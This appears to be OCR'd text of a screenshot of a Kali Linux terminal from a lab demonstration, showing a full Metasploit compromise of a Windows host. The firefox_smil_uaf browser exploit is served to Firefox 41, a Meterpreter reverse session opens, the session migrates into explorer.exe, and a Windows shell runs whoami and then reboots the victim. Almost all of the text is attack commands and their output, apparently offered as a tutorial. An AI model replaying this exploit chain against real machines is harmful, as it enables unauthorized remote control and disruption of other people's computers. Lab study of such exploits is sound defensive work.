 root@kalilinux01: /home/kscrootuser
msf exploit(windows/browser/firefox_smil_uaf) >
[*] 10.2.0.5         firefox_smil_uaf - Gathering target information for 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Sending HTML response to 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending exploit HTML ...
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/worker.js
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending worker thread Javascript ...
[*] Sending stage (179779 bytes) to 10.2.0.5
[*] Meterpreter session 3 opened (10.2.0.6:4444 -> 10.2.0.5:49212) at 2018-10-15 10:45:57 +0000
[*] Session ID 3 (10.2.0.6:4444 -> 10.2.0.5:49212) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is firefox.exe (3884) as: EC2AMAZ-901V6H8\kl_admin
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (3080)
[+] Successfully migrated to Explorer.EXE (3080) as: EC2AMAZ-901V6H8\kl_admin
msf exploit(windows/browser/firefox_smil_uaf) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
3         meterpreter x64/windows  EC2AMAZ-901V6H8\kl_admin @ EC2AMAZ-901V6H8  10.2.0.6:4444 -> 10.2.0.5:49212 (10.2.0.5)
msf exploit(windows/browser/firefox_smil_uaf) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ec2amaz-901v6h8\kl_admin
C:\Windows\system32>shutdown -r -t 1
As an example, we initiate a reboot of the victim's machine.
10:46 AM
10/15/2018